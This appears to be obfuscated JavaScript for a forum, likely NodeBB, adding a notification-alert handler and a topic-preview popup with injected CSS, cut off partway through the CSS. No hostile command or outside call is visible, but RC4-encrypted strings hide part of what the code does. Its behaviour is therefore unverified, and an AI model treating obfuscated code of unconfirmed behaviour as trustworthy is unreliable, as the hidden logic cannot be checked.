function _0x10c9(_0x4789b1,_0x5c07a4){const _0x1edf52=_0x1edf();return _0x10c9=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];if(_0x10c9['\x55\x55\x73\x70\x62\x57']===undefined){var _0x2a2fe9=function(_0x10c95a){const _0x37da2b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x24999a='',_0x46ffc4='';for(let _0x3d447e=0x0,_0x3f0317,_0x2fac93,_0x18f7ac=0x0;_0x2fac93=_0x10c95a['\x63\x68\x61\x72\x41\x74'](_0x18f7ac++);~_0x2fac93&&(_0x3f0317=_0x3d447e%0x4?_0x3f0317*0x40+_0x2fac93:_0x2fac93,_0x3d447e++%0x4)?_0x24999a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3f0317>>(-0x2*_0x3d447e&0x6)):0x0){_0x2fac93=_0x37da2b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2fac93);}for(let _0x1c3068=0x0,_0x88e1db=_0x24999a['\x6c\x65\x6e\x67\x74\x68'];_0x1c3068<_0x88e1db;_0x1c3068++){_0x46ffc4+='\x25'+('\x30\x30'+_0x24999a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c3068)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x46ffc4);};_0x10c9['\x53\x55\x6c\x7a\x57\x4c']=_0x2a2fe9,_0x4789b1=arguments,_0x10c9['\x55\x55\x73\x70\x62\x57']=!![];}const _0x26f669=_0x1edf52[0x0],_0x27cee7=_0x403fe7+_0x26f669,_0x113daf=_0x4789b1[_0x27cee7];return!_0x113daf?(_0x448bce=_0x10c9['\x53\x55\x6c\x7a\x57\x4c'](_0x448bce),_0x4789b1[_0x27cee7]=_0x448bce):_0x448bce=_0x113daf,_0x448bce;},_0x10c9(_0x4789b1,_0x5c07a4);}function _0x18f7(_0x4789b1,_0x5c07a4){const _0x1edf52=_0x1edf();return _0x18f7=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];if(_0x18f7['\x68\x54\x76\x6d\x63\x52']===undefined){var _0x2a2fe9=function(_0x37da2b){const _0x24999a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x46ffc4='',_0x3d447e='';for(let _0x3f0317=0x0,_0x2fac93,_0x18f7ac,_0x1c3068=0x0;_0x18f7ac=_0x37da2b['\x63\x68\x61\x72\x41\x74'](_0x1c3068++);~_0x18f7ac&&(_0x2fac93=_0x3f0317%0x4?_0x2fac93*0x40+_0x18f7ac:_0x18f7ac,_0x3f0317++%0x4)?_0x46ffc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2fac93>>(-0x2*_0x3f0317&0x6)):0x0){_0x18f7ac=_0x24999a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x18f7ac);}for(let _0x88e1db=0x0,_0x252a7d=_0x46ffc4['\x6c\x65\x6e\x67\x74\x68'];_0x88e1db<_0x252a7d;_0x88e1db++){_0x3d447e+='\x25'+('\x30\x30'+_0x46ffc4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x88e1db)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3d447e);};const _0x10c95a=function(_0x8d936f,_0x150cb8){let _0x2420fe=[],_0x1b1d12=0x0,_0x58cbe3,_0x270a02='';_0x8d936f=_0x2a2fe9(_0x8d936f);let _0x33330e;for(_0x33330e=0x0;_0x33330e<0x100;_0x33330e++){_0x2420fe[_0x33330e]=_0x33330e;}for(_0x33330e=0x0;_0x33330e<0x100;_0x33330e++){_0x1b1d12=(_0x1b1d12+_0x2420fe[_0x33330e]+_0x150cb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x33330e%_0x150cb8['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58cbe3=_0x2420fe[_0x33330e],_0x2420fe[_0x33330e]=_0x2420fe[_0x1b1d12],_0x2420fe[_0x1b1d12]=_0x58cbe3;}_0x33330e=0x0,_0x1b1d12=0x0;for(let _0x3aade4=0x0;_0x3aade4<_0x8d936f['\x6c\x65\x6e\x67\x74\x68'];_0x3aade4++){_0x33330e=(_0x33330e+0x1)%0x100,_0x1b1d12=(_0x1b1d12+_0x2420fe[_0x33330e])%0x100,_0x58cbe3=_0x2420fe[_0x33330e],_0x2420fe[_0x33330e]=_0x2420fe[_0x1b1d12],_0x2420fe[_0x1b1d12]=_0x58cbe3,_0x270a02+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x8d936f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aade4)^_0x2420fe[(_0x2420fe[_0x33330e]+_0x2420fe[_0x1b1d12])%0x100]);}return _0x270a02;};_0x18f7['\x66\x70\x65\x57\x5a\x69']=_0x10c95a,_0x4789b1=arguments,_0x18f7['\x68\x54\x76\x6d\x63\x52']=!![];}const _0x26f669=_0x1edf52[0x0],_0x27cee7=_0x403fe7+_0x26f669,_0x113daf=_0x4789b1[_0x27cee7];return!_0x113daf?(_0x18f7['\x49\x65\x65\x46\x42\x49']===undefined&&(_0x18f7['\x49\x65\x65\x46\x42\x49']=!![]),_0x448bce=_0x18f7['\x66\x70\x65\x57\x5a\x69'](_0x448bce,_0x2c5b38),_0x4789b1[_0x27cee7]=_0x448bce):_0x448bce=_0x113daf,_0x448bce;},_0x18f7(_0x4789b1,_0x5c07a4);}function _0x1edf(){const _0xe32af7=['\x38\x39\x36\x38\x5a\x69\x77\x53\x72\x6c','\x57\x36\x64\x63\x4b\x66\x43\x66\x6a\x68\x34\x72\x57\x51\x4a\x63\x54\x38\x6b\x38\x69\x53\x6f\x77\x57\x51\x43','\x61\x75\x74\x6f','\x78\x32\x6a\x53\x79\x77\x35\x52','\x72\x43\x6b\x30\x57\x4f\x78\x63\x49\x53\x6b\x59\x78\x53\x6b\x67\x57\x50\x31\x47\x57\x51\x57\x6b\x57\x51\x71','\x57\x36\x62\x43\x57\x36\x37\x63\x50\x6d\x6f\x56\x57\x50\x46\x63\x4c\x61\x61\x44\x57\x51\x70\x64\x55\x43\x6b\x41\x6e\x58\x50\x78\x57\x35\x56\x64\x55\x53\x6b\x71\x65\x4a\x38\x6c\x64\x4e\x39\x4c\x57\x37\x46\x63\x4f\x38\x6f\x6b\x57\x34\x76\x6a\x57\x51\x33\x64\x54\x68\x30\x7a\x57\x34\x79','\x75\x73\x65\x72','\x6d\x4a\x79\x34\x6f\x64\x71\x31\x7a\x32\x31\x4f\x72\x66\x6a\x4c','\x57\x52\x64\x63\x4c\x4d\x38\x34\x57\x4f\x48\x30\x79\x32\x4b\x30\x61\x38\x6b\x5a\x57\x52\x31\x4e','\x34\x7a\x59\x6d\x65\x6e\x6a','\x57\x4f\x5a\x64\x56\x6d\x6f\x51\x57\x51\x57','\x41\x77\x35\x4d\x42\x57','\x70\x61\x74\x68','\x32\x32\x39\x33\x36\x34\x38\x6a\x67\x55\x68\x4f\x4b','\x74\x69\x6d\x65\x61\x67\x6f\x43\x6f\x64\x65','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x78\x4b\x75\x49\x69\x65\x33\x64\x55\x61\x64\x63\x55\x61\x4a\x63\x55\x43\x6f\x31\x42\x43\x6b\x36\x6e\x65\x43\x38\x63\x43\x6b\x5a\x57\x52\x6e\x34\x6a\x38\x6f\x4d','\x42\x32\x6a\x51\x7a\x77\x6e\x30','\x44\x77\x4c\x4b','\x57\x4f\x2f\x64\x51\x43\x6f\x31\x57\x36\x4f\x6e\x65\x63\x4e\x64\x4e\x4a\x6d','\x57\x51\x6d\x31\x6c\x68\x74\x63\x4a\x47\x33\x63\x54\x62\x43\x54\x57\x37\x78\x63\x52\x38\x6f\x6f\x57\x34\x75','\x6e\x68\x50\x7a\x42\x77\x76\x55\x41\x47','\x57\x50\x64\x64\x4c\x38\x6b\x4e\x62\x38\x6b\x6d\x57\x4f\x61\x69\x57\x52\x33\x64\x4d\x67\x61\x61\x57\x50\x74\x63\x56\x47','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x57\x35\x47\x4f\x57\x36\x42\x63\x4d\x4a\x4e\x64\x4b\x43\x6b\x77\x57\x51\x68\x64\x4d\x6d\x6b\x6b\x57\x34\x34\x58\x57\x37\x30','\x39\x32\x38\x34\x31\x30\x54\x47\x6a\x6f\x6d\x73','\x61\x6c\x65\x72\x74\x73','\x57\x37\x2f\x63\x4e\x38\x6f\x46\x57\x36\x66\x30\x72\x6d\x6b\x47\x74\x43\x6f\x50\x6f\x38\x6b\x69\x76\x61','\x33\x39\x30\x38\x30\x38\x35\x4b\x49\x45\x61\x4b\x72'];_0x1edf=function(){return _0xe32af7;};return _0x1edf();}function _0x403f(_0x4789b1,_0x5c07a4){const _0x1edf52=_0x1edf();return _0x403f=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];return _0x448bce;},_0x403f(_0x4789b1,_0x5c07a4);}(function(_0x3c04b8,_0x83fae){const _0x106203=_0x18f7,_0x2662cd=_0x403f,_0x5aff81=_0x10c9,_0x19667d=_0x3c04b8();while(!![]){try{const _0x250fa8=parseInt(_0x5aff81(0x1bd))/0x1+-parseInt(_0x2662cd(0x1b6))/0x2*(parseInt(_0x106203(0x1ac,'\x2a\x78\x39\x6d'))/0x3)+-parseInt(_0x2662cd(0x1bf))/0x4*(-parseInt(_0x2662cd(0x1b5))/0x5)+-parseInt(_0x2662cd(0x1b2))/0x6+-parseInt(_0x106203(0x1b7,'\x54\x24\x74\x52'))/0x7+parseInt(_0x2662cd(0x1c3))/0x8+parseInt(_0x106203(0x1b1,'\x78\x35\x5a\x2a'))/0x9;if(_0x250fa8===_0x83fae)break;else _0x19667d['push'](_0x19667d['shift']());}catch(_0x5a0248){_0x19667d['push'](_0x19667d['shift']());}}}(_0x1edf,0x8e5e1),((async()=>{const _0x52d42c=_0x18f7,_0x1a82de=_0x10c9,_0x56199d=_0x403f;if(typeof $===_0x56199d(0x1b0)&&typeof app===_0x1a82de(0x1aa)&&app?.[_0x56199d(0x1bc)]?.[_0x1a82de(0x1ab)]){const [_0x1b1d12]=await app['\x72\x65\x71\x75\x69\x72\x65']([_0x56199d(0x1b3)]);socket['\x6f\x6e'](_0x52d42c(0x1a9,'\x34\x5e\x50\x69'),function(_0x58cbe3){const _0x2e2a1e=_0x56199d,_0x1a2d93=_0x1a82de,_0x193c43=_0x52d42c;function _0x270a02(){const _0x1f8138=_0x10c9,_0x2f877f=_0x403f,_0x30e889=_0x18f7;window[_0x30e889(0x1c0,'\x40\x21\x6c\x5b')](_0x58cbe3[_0x2f877f(0x1c2)],_0x1f8138(0x1b9));}_0x1b1d12['\x61\x6c\x65\x72\x74']({'\x74\x69\x74\x6c\x65':_0x193c43(0x1bb,'\x43\x73\x25\x59'),'\x6d\x65\x73\x73\x61\x67\x65':_0x58cbe3['\x62\x6f\x64\x79\x53\x68\x6f\x72\x74'],'\x63\x6c\x69\x63\x6b\x66\x6e':_0x270a02,'\x74\x69\x6d\x65\x6f\x75\x74':0xed8,'\x74\x79\x70\x65':_0x1a2d93(0x1c1)}),['\x68\x65','\x61\x72'][_0x2e2a1e(0x1c5)](app[_0x2e2a1e(0x1bc)][_0x2e2a1e(0x1c4)])&&$(_0x193c43(0x1af,'\x47\x35\x41\x66'))['\x63\x73\x73']({'\x72\x69\x67\x68\x74':_0x2e2a1e(0x1b8),'\x6c\x65\x66\x74':'\x32\x30\x70\x78'});});}})()));

const _0x36382d=_0x5c9e;function _0x1bc0(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x1bc0=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x1bc0['\x54\x78\x68\x73\x52\x69']===undefined){var _0x2f6225=function(_0x5c9e98){const _0x2ee41d='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x784e03='',_0xc09bfc='';for(let _0x1cf3b7=0x0,_0x3a9c9d,_0x5ec0d2,_0x40b153=0x0;_0x5ec0d2=_0x5c9e98['\x63\x68\x61\x72\x41\x74'](_0x40b153++);~_0x5ec0d2&&(_0x3a9c9d=_0x1cf3b7%0x4?_0x3a9c9d*0x40+_0x5ec0d2:_0x5ec0d2,_0x1cf3b7++%0x4)?_0x784e03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a9c9d>>(-0x2*_0x1cf3b7&0x6)):0x0){_0x5ec0d2=_0x2ee41d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5ec0d2);}for(let _0x2f2a02=0x0,_0xf3abf5=_0x784e03['\x6c\x65\x6e\x67\x74\x68'];_0x2f2a02<_0xf3abf5;_0x2f2a02++){_0xc09bfc+='\x25'+('\x30\x30'+_0x784e03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f2a02)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xc09bfc);};_0x1bc0['\x57\x71\x75\x46\x7a\x4e']=_0x2f6225,_0x22ac20=arguments,_0x1bc0['\x54\x78\x68\x73\x52\x69']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x4b6f3e=_0x1bc0['\x57\x71\x75\x46\x7a\x4e'](_0x4b6f3e),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x1bc0(_0x22ac20,_0xaf8c41);}function _0x5c9e(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x5c9e=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x5c9e['\x56\x78\x65\x44\x6f\x74']===undefined){var _0x2f6225=function(_0x2ee41d){const _0x784e03='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0xc09bfc='',_0x1cf3b7='';for(let _0x3a9c9d=0x0,_0x5ec0d2,_0x40b153,_0x2f2a02=0x0;_0x40b153=_0x2ee41d['\x63\x68\x61\x72\x41\x74'](_0x2f2a02++);~_0x40b153&&(_0x5ec0d2=_0x3a9c9d%0x4?_0x5ec0d2*0x40+_0x40b153:_0x40b153,_0x3a9c9d++%0x4)?_0xc09bfc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ec0d2>>(-0x2*_0x3a9c9d&0x6)):0x0){_0x40b153=_0x784e03['\x69\x6e\x64\x65\x78\x4f\x66'](_0x40b153);}for(let _0xf3abf5=0x0,_0x1a4e59=_0xc09bfc['\x6c\x65\x6e\x67\x74\x68'];_0xf3abf5<_0x1a4e59;_0xf3abf5++){_0x1cf3b7+='\x25'+('\x30\x30'+_0xc09bfc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf3abf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1cf3b7);};const _0x5c9e98=function(_0x22e95e,_0x29c3d1){let _0x56c657=[],_0x4d2c64=0x0,_0xb23fd0,_0x571b46='';_0x22e95e=_0x2f6225(_0x22e95e);let _0x3f754c;for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x56c657[_0x3f754c]=_0x3f754c;}for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c]+_0x29c3d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f754c%_0x29c3d1['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0;}_0x3f754c=0x0,_0x4d2c64=0x0;for(let _0x1d09bf=0x0;_0x1d09bf<_0x22e95e['\x6c\x65\x6e\x67\x74\x68'];_0x1d09bf++){_0x3f754c=(_0x3f754c+0x1)%0x100,_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c])%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0,_0x571b46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22e95e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d09bf)^_0x56c657[(_0x56c657[_0x3f754c]+_0x56c657[_0x4d2c64])%0x100]);}return _0x571b46;};_0x5c9e['\x45\x68\x76\x6c\x70\x71']=_0x5c9e98,_0x22ac20=arguments,_0x5c9e['\x56\x78\x65\x44\x6f\x74']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']===undefined&&(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']=!![]),_0x4b6f3e=_0x5c9e['\x45\x68\x76\x6c\x70\x71'](_0x4b6f3e,_0x325c57),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x5c9e(_0x22ac20,_0xaf8c41);}(function(_0x15d907,_0x244521){const _0x47ba46=_0x1bc0,_0xbbe02=_0x5c9e,_0x303691=_0x15d907();while(!![]){try{const _0x4f5f82=-parseInt(_0xbbe02(0x138,'\x6b\x21\x4a\x58'))/0x1+parseInt(_0xbbe02(0x103,'\x5a\x72\x78\x45'))/0x2*(parseInt(_0x47ba46(0xf7))/0x3)+-parseInt(_0x47ba46(0x11f))/0x4+-parseInt(_0xbbe02(0xf4,'\x6d\x45\x65\x62'))/0x5*(parseInt(_0x47ba46(0xe7))/0x6)+parseInt(_0x47ba46(0xf5))/0x7*(-parseInt(_0x47ba46(0x101))/0x8)+parseInt(_0xbbe02(0x104,'\x70\x78\x35\x79'))/0x9+parseInt(_0x47ba46(0x102))/0xa;if(_0x4f5f82===_0x244521)break;else _0x303691['push'](_0x303691['shift']());}catch(_0x25425a){_0x303691['push'](_0x303691['shift']());}}}(_0x429d,0xb15b9),$(document)[_0x36382d(0x11d,'\x65\x24\x54\x74')](async function(){'use strict';const _0x31b775=_0x1bc0,_0x167735=_0x36382d;if(window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64'])return;window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];const _0x40b153={'\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0x1f4,'\x48\x49\x44\x45\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0xc8,'\x50\x52\x45\x56\x49\x45\x57\x5f\x57\x49\x44\x54\x48':0x190,'\x4d\x4f\x42\x49\x4c\x45\x5f\x57\x49\x44\x54\x48':0x12c,'\x4d\x41\x58\x5f\x48\x45\x49\x47\x48\x54':0x14a,'\x43\x4f\x4e\x54\x41\x49\x4e\x45\x52\x5f\x49\x44':_0x167735(0xfe,'\x5a\x72\x78\x45')};let _0x2f2a02,_0xf3abf5,_0x1a4e59,_0x22e95e=null;const _0x29c3d1={},_0x56c657=_0x31b775(0x114);try{const _0x2de725=await app[_0x167735(0x12b,'\x52\x49\x24\x6c')]('\x74\x72\x61\x6e\x73\x6c\x61\x74\x6f\x72');_0x2f2a02=_0x2de725['\x74\x72\x61\x6e\x73\x6c\x61\x74\x65'];}catch(_0x1f9b97){_0x2f2a02=_0x45e32=>Promise[_0x167735(0xfd,'\x42\x47\x5d\x79')](_0x45e32);}function _0x4d2c64(_0x5de6e5){const _0x17dab9=_0x167735;return socket[_0x17dab9(0x106,'\x59\x41\x78\x5b')](_0x17dab9(0x130,'\x77\x36\x4c\x21'),{'\x74\x69\x64':_0x5de6e5,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}$(_0x31b775(0xea))[_0x31b775(0xe6)]('\x0a\x20\x20\x20\x20\x3c\x73\x74\x79\x6c\x65\x3e\x0a\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x0a\x09\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x0a\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x35\x70\x78\x3b\x0a\x09\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x30\x70\x78\x3b\x0a\x09\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x38\x30\x70\x78\x3b\x0a\x09\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x72\x69\x67\x68\x74\x3b\x0a\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x0a\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x66\x66\x66\x3b\x0a\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x32\x70\x78\x20\x32\x70\x78\x20\x31\x33\x70\x78\x20\x34\x70\x78\x20\x72\x67\x62\x61\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x2e\x35\x29\x3b\x0a\x09\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x30\x30\x30\x3b\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x20\x7b\x0a\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x35\x70\x78\x3b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x35\x70\x78\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x68\x75\x6d\x62\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x39\x39\x63\x65\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x72\x61\x63\x6b\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x65\x36\x66\x39\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x2e\x70\x72\x65\x76\x69\x65\x77\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x7b\x0a\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x30\x70\x78\x20\x31\x35\x70\x78\x3b\x0a\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x34\x70\x78\x3b\x0a\x09\x09\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x2e\x35\x3b\x0a\x09\x09\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x79\x3a\x20\x61\x75\x74\x6f\x3b\x0a\x0a\x09\x09\x3a\x6c\x61\x73\x74\x2d\x6f\x66\x2d\x74\x79\x70\x65\x20\x7b\x0a\x09\x09\x09\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x22\x72\x74\x6c\x22\x5d\x20\x26\x20\x7b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x77\x72\x61\x70\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x6c\x69\x20\x7b\x0a\x09\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x30\x70\x78\x3b\x0a\x09\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x6d\x61\x78\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x2d\x69\x74\x65\x6d\x20\x7b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x65\x6d\x6f\x6a\x69\x20\x7b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x69\x6d\x67\x20\x7b\x0a\x09\x09\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x6